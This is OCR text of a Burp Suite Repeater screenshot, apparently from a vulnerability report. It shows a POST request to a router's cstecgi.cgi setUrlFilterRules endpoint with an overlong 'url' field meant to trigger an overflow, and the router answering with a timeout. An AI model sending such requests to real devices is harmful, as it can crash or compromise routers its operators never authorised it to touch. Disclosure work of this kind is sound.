 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 321
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/firewall/url_filtering.asp?timestamp=1650007602442
13 Cookie: SESSION_ID=2:1588588354:2
14
15 {"topicurl":"setting/setUrlFilterRules","url":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaa","addEffect":"0"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 04 May 2020 10:38:26 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 134
6
7 web_timeout!
8 HTTP/1.1 200 OK
9 Content-Type: text/plain
10 Content-Length: 19
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14 {"error":"timeout"}